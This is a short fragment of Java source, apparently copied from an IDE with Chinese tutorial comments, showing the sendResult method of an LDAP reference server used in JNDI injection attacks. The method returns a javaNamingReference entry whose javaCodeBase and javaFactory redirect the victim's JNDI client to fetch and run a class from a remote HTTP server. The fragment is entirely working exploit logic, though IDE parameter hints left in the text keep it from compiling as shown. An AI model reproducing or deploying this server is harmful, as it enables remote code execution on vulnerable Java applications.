 LDAPRefServer
JndiAndLdap
LDAPRefServer.java
JndiAndLdap.java
95 catch ( Exception e1 ) {
96 e1.printStackTrace();
97 }
98
99 }
100
101
102 @ protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
103 /**
104 * Reference 模式存储java对象需要的属性
105 * 1、javaClassName
106 * 2、javaFactory
107 * 3、javaCodeBase
108 * */
109 URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat(".class"));
110 System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
111 e.addAttribute( attributeName: "javaClassName", attributeValue: "foo"); //java class
112 String cbstring = this.codebase.toString();
113 int refPos = cbstring.indexOf('#');
114 if ( refPos > 0 ) {
115 cbstring = cbstring.substring(0, refPos);
116 }
117 e.addAttribute( attributeName: "javaCodeBase", cbstring); //class放置的位置即http服务位置
118 e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference"); //$NON-NLS-1$ //指定使用java命名引用
119 e.addAttribute( attributeName: "javaFactory", this.codebase.getRef()); // 工厂类名，这里指的是test类，也是为什么要在test继承ObjectFactory
120 result.sendSearchEntry(e);
121 result.setResult(new LDAPResult( messageID: 0, ResultCode.SUCCESS));
122 }
123